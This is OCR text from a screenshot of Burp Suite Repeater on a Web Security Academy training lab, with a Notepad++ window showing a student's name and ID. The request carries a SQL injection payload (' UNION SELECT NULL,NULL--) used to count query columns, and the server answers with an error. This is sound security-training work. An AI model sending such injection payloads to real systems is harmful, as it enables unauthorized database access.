 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.6.1 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × +
Send Cancel < >
Target: https://0a6600400318921e8187667300cd007c.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /filter?category='+UNION+SELECT+NULL,NULL-- HTTP/2
2 Host: 0a6600400318921e8187667300cd007c.web-security-academy.net
3 Cookie: session=IA5KZI656znZdVkLBrK1pf5vmkQ9O93f
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a6600400318921e8187667300cd007c.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SQL injection
UNION attack,
determining the
number of
columns returned
by the query
LAB Not solved
Back to lab home
Back to lab description
Internal Server Error
Internal Server Error
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 18
*new 6 - Notepad++
File Edit Search View Encoding Language Settings Tools
Macro Run Plugins Window ?
new 1 new 3 new 7 new 2 new 5 new 4
1 Em tên là Triết
2 triettmse172241
Ln : 2 Col : 16 Pos : 37 Windows (CR LF) UTF-8 INS
Done
2,548 bytes | 275 millis
1
27°C
Nhiều mây
Search
ENG
US
0:23
01/23/2024